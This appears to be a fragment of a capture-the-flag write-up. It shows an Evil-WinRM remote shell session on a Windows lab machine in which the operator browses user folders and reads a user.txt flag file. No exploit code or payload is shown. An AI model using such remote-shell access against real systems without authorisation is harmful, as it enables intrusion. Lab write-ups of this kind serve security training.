 *Evil-WinRM* PS C:\Users\sebastien> cd ..
*Evil-WinRM* PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/18/2019 10:09 AM Administrator
d-r--- 11/20/2016 6:39 PM Public
d----- 9/22/2019 3:29 PM sebastien
d----- 9/22/2019 4:02 PM svc-alfresco
*Evil-WinRM* PS C:\Users> cd svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco> cd Desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> dir
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/29/2023 7:25 PM 34 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> type user.txt
54490513a21f53889da2297e829b7473
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>
hacks stuff